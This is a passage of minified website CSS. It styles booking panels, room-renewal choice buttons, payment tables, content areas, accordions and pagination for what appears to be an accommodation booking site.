.area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:1rem 0 0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:0 2rem 0 0}}.booking .booking__area .area__promo .promo__cel{grid-gap:1rem;align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:0 20px;width:100%}@media (min-width:992px){.booking .booking__area .area__promo .promo__cel{flex-direction:row;padding:0 64px 0 20px;text-align:right;width:100%}}.booking .booking__area .area__promo .promo__cel>.h4,.booking .booking__area .area__promo .promo__cel>h4{margin:0}.booking .booking__area .area__content{padding:24px 16px;width:100%}@media (min-width:992px){.booking .booking__area .area__content{padding:46px 64px 0 0;width:50%}}.booking .booking__area .area__content .area__item>label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:12px;text-align:left}.booking .booking__area .area__content .area__note{font-size:.8rem}.booking .booking__area .area__content .area__utilities{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;width:100%}.booking .booking__area .area__content .area__utilities li{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}@media (max-width:1199.98px){.booking .booking__area .area__content .area__utilities li{width:50%}.booking .booking__area .area__content .area__utilities li:nth-child(n+3){margin-top:16px}}@media (min-width:1200px){.booking .booking__area .area__content .area__utilities li{margin-bottom:10px;margin-right:29px}}.booking .booking__area .area__content .area__utilities li i{font-size:24px;margin-right:10px}.booking .booking__area .area__content .area__row{align-items:center;display:flex;justify-content:space-between}@media (max-width:1199.98px){.booking .booking__area .area__content .area__row{flex-wrap:wrap}.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-top:10px;width:100%}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-top:.5rem}}@media (min-width:1200px){.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-left:16px}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-left:.5rem}}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{box-shadow:0 0 5px 1px var(--brand-primary)}.booking .booking__area .area__content .area__item{margin-bottom:24px}.booking .booking__area .area__content .area__item .flexible__notice{font-size:.7rem;margin-bottom:0;padding-top:.5rem;text-align:center}.booking .booking__area .area__content .area__action{display:flex;flex-wrap:wrap;margin-bottom:24px;margin-top:18px}@media (min-width:992px){.booking .booking__area .area__content .area__action a{margin-bottom:5px;margin-right:5px}}@media (max-width:991.98px){.booking .booking__area .area__content .area__action a{margin-bottom:10px;width:100%}.booking .booking__area .area__content .area__action button{width:100%}}@media (min-width:992px){.booking .booking__area .area__content .area__action button:nth-child(n+2){margin-left:21px}}.booking.booking--wide .booking__area .area__hero .hero__media{min-height:100%;padding-bottom:73.31%}@media (min-width:992px) and (max-width:1199.98px){.booking.booking--wide .booking__area .area__hero .hero__media{height:100%;margin-right:2rem}}@media (min-width:1200px){.booking.booking--wide .booking__area .area__hero .hero__media{margin-right:3rem}}.booking .booking__area .area__hero .hero__media .slick-slider{height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media .slick-slider .slick-slide{position:relative}.booking .booking__area .area__hero .hero__media .slick-slider div{height:100%}.booking .booking__area .area__hero .hero__media .slick-dots{bottom:20px}@media (min-width:992px){.booking .booking__area .area__hero .hero__media .slick-dots{bottom:30px;left:30px;text-align:left}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media .slick-dots{bottom:6px}}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span{height:105%}}.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{clip-path:unset!important;overflow:hidden}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{border-radius:0 50vw 50vw 0;top:-10px}.booking.booking--wide .booking__area .area__hero .hero__media span:nth-of-type(2){top:-10px}}.booking.booking--wide .booking__area .area__content{margin:auto 0;max-width:50%}@media (max-width:991.98px){.booking.booking--wide .booking__area .area__content{margin:0 auto;max-width:100%}}.booking.booking--wide .booking__headline{position:relative}@media (min-width:992px){.booking.booking--wide .booking__headline{padding:0}}@media (max-width:991.98px){.booking.booking--wide .booking__headline .h3,.booking.booking--wide .booking__headline .headline__action .headline__cost,.booking.booking--wide .booking__headline h3{margin:0 auto}.booking.booking--wide .booking__headline .headline__container{overflow:hidden;padding:0}}@media (min-width:992px){.booking.booking--wide .booking__headline .headline__container{grid-gap:2rem;align-items:center;display:grid;grid-template-columns:auto 1fr;min-height:64px}.booking.booking--wide .booking__headline .headline__container .headline__btn{position:absolute;right:0;top:50%;transform:translateY(-50%);transform-style:preserve-3d}}.booking .booking__area .area__headline{background-color:#2b3a44;display:none;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__area .area__headline{display:flex;width:100%}}.booking .booking__area .area__headline .headline__action{width:100%}.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{color:#fff}@media (max-width:991.98px){.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{padding:8px 16px 0}}.booking .booking__area .area__headline .headline__cost{align-items:start;display:flex;flex-direction:column}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__area .area__headline .headline__cost>p{margin-bottom:0}.booking .booking__area .area__headline .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;text-align:right}.booking .booking__area .area__headline .headline__cost p.cost__p2{color:#ffda5b;display:inline-block;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.booking .booking__area .area__headline .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.booking .booking__area .area__headline .headline__cost .strike{text-decoration:line-through}.booking .booking__area .area__headline .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__area .area__headline .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__btn{border-radius:0;width:100%}}.booking .booking__area .area__headline .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__area .area__headline .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__headline .headline__action .headline__cost[data-term-ids],.booking [data-term-id]:not(option),.booking [data-term-ids]:not(option){display:none}.action-suggestion-wrapper{position:relative}@media (max-width:767.98px){.action-suggestion-wrapper{width:100%}}.action-suggestion-wrapper>.suggestion-popover{height:100%;left:0;position:absolute;width:100%;z-index:-1}.renew--primary-choice{align-items:start;display:flex;justify-content:space-evenly}@media (max-width:767.98px){.renew--primary-choice.gbr{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.renew--primary-choice.gbr>:first-child,.renew--primary-choice.gbr>:last-child{justify-self:end}}.renew--primary-choice>div{grid-gap:.75rem;align-items:center;display:grid}@media (max-width:575.98px){.renew--primary-choice>div{max-width:160px;min-width:140px;resize:horizontal;width:100%}}.renew--primary-choice>div>p{font-size:.7rem;margin-bottom:0;text-align:center}.renew--primary-choice a.renew--primary-button{border:1px solid #bdd7e4;border-radius:5px;box-shadow:0 0 8px 4px #fff;cursor:pointer;filter:greyscale(0);height:210px;max-width:160px;min-width:140px;overflow:hidden;position:relative;text-decoration:none;transition:border .2s ease-in-out,box-shadow .2s,filter .2s}.renew--primary-choice a.renew--primary-button.disabled{border:1px solid #d6d6d6;box-shadow:none;cursor:auto;filter:greyscale(1);opacity:.8}.renew--primary-choice a.renew--primary-button.disabled:hover{border:1px solid #d6d6d6}@media (min-width:576px){.renew--primary-choice a.renew--primary-button{height:300px;max-width:200px;width:200px}}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon{background-color:#00b0ca;padding:2px 2rem;position:absolute;right:-35px;rotate:39deg;top:35px}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon.unavailable{background-color:#e17373;padding:2px 3rem}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{color:#fff;font-size:.7rem;margin-bottom:0}@media (min-width:576px){.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{font-size:.8rem}}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper{background:#fff;border-radius:5px;display:grid;grid-template-rows:1fr auto;height:100%;overflow:hidden}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>div{background-position:50%;background-size:cover}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{background:#2b3a44;color:#fff;font-size:.8rem;margin-bottom:0;padding:.75rem;text-align:center}@media (min-width:576px){.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{font-size:1rem;padding:1rem}}.renew--primary-choice a.renew--primary-button:hover{border:1px solid #00b0ca}.renew--primary-choice a.renew--primary-button.active{border:1px solid #00b0ca;box-shadow:0 0 15px 11px rgba(165,218,235,.96)}.renew--primary-choice a.renew--primary-button.inactive{filter:grayscale(1)}.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:.9rem}@media (min-width:768px){.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:1rem}}.account__payment_table.transactions_table tr td,.account__payment_table.transactions_table tr th{font-size:.8}.account__payment_table tr.future_transaction{background-color:#eee;opacity:.4}.account__payment_table tr td,.account__payment_table tr th{font-size:.9rem;vertical-align:middle}.account__payment_table tr td .form-group,.account__payment_table tr th .form-group{grid-gap:.5rem;align-items:center;display:grid;grid-template-areas:"symbol input" "error error";grid-template-columns:auto 1fr}.account__payment_table tr td .form-group p,.account__payment_table tr th .form-group p{grid-area:symbol}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:.9rem;grid-area:input;padding:8px 12px}.account__payment_table tr td .form-group span,.account__payment_table tr th .form-group span{grid-area:error}@media (min-width:768px){.account__payment_table tr td,.account__payment_table tr th{font-size:1rem}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:1rem;padding:13px 17px}}.account__payment_table tr td:last-child,.account__payment_table tr th:last-child{text-align:right}.account__payment_table tbody tr td div.action>a{font-size:1.3rem}.renew--table.renew--select-alternate-table td a.close-all,.renew--table.renew--select-alternate-table td a.expand-all,.renew--table.renew--select-alternate-table th a.close-all,.renew--table.renew--select-alternate-table th a.expand-all{color:#00b0ca;font-size:.7rem;font-weight:400;margin-left:.5rem}.renew--table.renew--select-alternate-table td:last-child,.renew--table.renew--select-alternate-table td:nth-child(2),.renew--table.renew--select-alternate-table th:last-child,.renew--table.renew--select-alternate-table th:nth-child(2){text-align:right}.renew--table.renew--select-alternate-table td:last-child.dropdown-arrow-wrapper>div,.renew--table.renew--select-alternate-table th:last-child.dropdown-arrow-wrapper>div{align-items:center;display:flex;justify-content:center}.renew--table.renew--select-term-table tr td:last-child{text-align:right}.renew--table tr{cursor:pointer}.renew--table tr.dates-list td{border-bottom:none}.renew--table tr td{font-size:.9rem;white-space:nowrap}.renew--table tr td i{color:#00b0ca}.renew--table tr td.expandable{padding:0 8px;transition:padding .2s}.renew--table tr td.expandable.expanded{padding:8px}@media (max-width:767.98px){.renew--table tr td span.subline{font-size:.8rem}}.renew--table tr td .mobile-field-wrapper{display:inline-block}.hs-form .renew--table tr td input.hs-input[type=checkbox],.renew--table tr td .form-check-input,.renew--table tr td .hs-form input.hs-input[type=checkbox]{height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;width:20px}.renew--table tr th{white-space:nowrap}.renew--table tr th:last-child{text-align:right}.renew--table tr.active td{background-color:rgba(117,222,255,.278)}.renew--table tr.active+.dates-list td{background-color:rgba(117,222,255,.2)}.renew--table tr.inactive td{background-color:#d6d6d6;opacity:.7}.renew--table tr.inactive+.dates-list td{background-color:hsla(0,0%,84%,.2)}.renew--table ul{list-style-type:none;margin:0;padding:0}.renew--table ul>li{display:flex;justify-content:space-between}.renew--table ul>li>span:nth-child(2){opacity:.7}.flexible-date-wrapper .small,.flexible-date-wrapper small{color:#818181;display:block;margin-top:.4rem;text-align:center}.same-room-icon{color:#00b0ca}.contentarea{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.contentarea a{color:var(--brand-primary);transition:color .3s ease-in-out}.contentarea a:hover{color:var(--brand-primary-d10)}.contentarea img{max-width:100%}.contentarea blockquote{background-color:#e5eff4;border-radius:50px 50px 50px 0;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;margin:64px 0;padding:32px;text-align:center}.contentarea blockquote>p{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:16px;margin-top:8px;text-align:center}.contentarea .h2,.contentarea h2{font-size:36px;line-height:48px}.contentarea .h2,.contentarea .h3,.contentarea h2,.contentarea h3{font-family:urbane,sans-serif;font-style:normal;font-weight:500;letter-spacing:0;margin-bottom:16px;text-align:left}.contentarea .h3,.contentarea h3{font-size:24px;line-height:32px;margin-top:32px}.contentarea hr{background-color:var(--brand-primary);margin:38px 0}@media (min-width:768px){.contentarea hr{margin:48px 0}}.contentarea ul li{padding-left:5px}.contentarea ul li:nth-of-type(n+2){margin-top:18px}.contentarea ul li.contentblock__contentarea:nth-of-type(n+2){margin-top:10px}.contentarea ul li ul{margin-top:18px}.contentarea .ul.ul--custom{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;text-align:left}.contentarea .ul.ul--custom>li{position:relative}.contentarea .ul.ul--custom>li:before{content:attr(data-bullet);font-weight:700;left:-32px;position:absolute}.contentarea .ul.ul--custom>li>span:first-of-type{display:block;font-weight:700;margin-bottom:30px}.contentarea .ul.ul--custom>li>p:last-child{margin-bottom:35px}.contentarea .ul.ul--custom>li ul{list-style:none;margin-bottom:30px}.contentarea .areatable{background-color:#e5eff4;border-radius:8px;padding:12px}.contentarea .areatable .areatable__head{border-bottom:1px solid var(--brand-primary);display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;margin-bottom:24px;padding-bottom:24px;text-align:left}.contentarea .areatable .areatable__head>span{display:block;width:calc(50% - 9px)}.contentarea .areatable .areatable__body{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:23px;text-align:left}.contentarea .areatable .areatable__body>span{display:block;width:calc(50% - 9px)}.contentarea .contentarea__list{list-style:none;margin:0 0 20px;padding:0}.contentarea .contentarea__list>li{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 8px;padding:0}.contentarea .contentarea__list>li span{width:50%}.contentarea .contentarea__list>li span:first-of-type{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.contentarea .contentarea__list>li span:nth-of-type(2){font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;opacity:.8;text-align:left}.accordion.accordion--custom .accordion-item{border:1px solid var(--brand-primarytint);border-radius:.5rem}.accordion.accordion--custom .accordion-item:nth-child(n+2){margin-top:32px}.accordion.accordion--custom .accordion-item.faq-item{overflow:hidden}.accordion.accordion--custom .accordion-item.faq-item:not(.first,.last){border-radius:0}.accordion.accordion--custom .accordion-item.faq-item.first{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item.last{border-top-left-radius:0;border-top-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item:not(.last){border-bottom:0}.accordion.accordion--custom .accordion-item.faq-item:nth-child(n+2){margin-top:0}.accordion.accordion--custom .accordion-item.faq-item .accordion-header button{padding:16px 16px 12px}.accordion.accordion--custom .accordion-item .accordion-header button{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;padding:24px 16px 12px;text-align:left}.accordion.accordion--custom .accordion-button:not(.collapsed){background-color:#fff;box-shadow:none}.accordion.accordion--custom .accordion-button:after{background-image:var(--brand-accordion-arrow);background-size:16px;height:16px;width:16px}.accordion.accordion--custom .accordion-body{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.accordion.accordion--bapp{margin-bottom:25px}.accordion.accordion--bapp .h2,.accordion.accordion--bapp h2{margin-bottom:0}.accordion.accordion--bapp .accordion-item{border:none;border-bottom:1px solid #ddd;border-radius:0}.accordion.accordion--bapp .accordion-button{padding-left:0!important;padding-right:0!important}.accordion.accordion--bapp .accordion-body{padding-left:0;padding-right:0}.accordion.accordion--bapp .accordion-item:nth-child(n+2){margin-top:0}.acclabel{background-color:#ffda5b;border:1px solid #ffda5b;border-radius:30px;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:12px;margin-left:16px;padding:6px 16px;text-align:left}.acclabel.acclabel--outline{background-color:#fff;border:1px solid #2b3a44;color:#2b3a44}.acclabel.acclabel--active{background-color:var(--brand-primary);border:1px solid var(--brand-primary);color:var(--brand-primary-text)}.accordion-button:focus{border-color:var(--brand-primary);box-shadow:0 0 0 .25rem rgb(var(--brand-primary-rgb)/20%)}.pagination{padding:64px 0}.pagination ul{align-items:center;display:flex;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:center}.pagination ul li{display:inline-flex}.pagination ul li:nth-child(n+2){margin-left:8px}.pagination ul li a{display:inline-block;opacity:1;padding:4px 13px;text-decoration:none;transition:opacity .3s ease-in-out}.pagination ul li a:hover{opacity:.75}.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a{display:inline-block;height:32px;padding:0;position:relative;width:32px}.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before{color:#000;display:inline-block;font-size:18px;left:50%;position:absolute;top:50%;transform-style:preserve-3d}.pagination ul li.pagination__prev a{transform:rotate(90deg)}.pagination ul li.pagination__prev a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__next a{transform:rotate(-90deg)}.pagination ul li.pagination__next a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__active 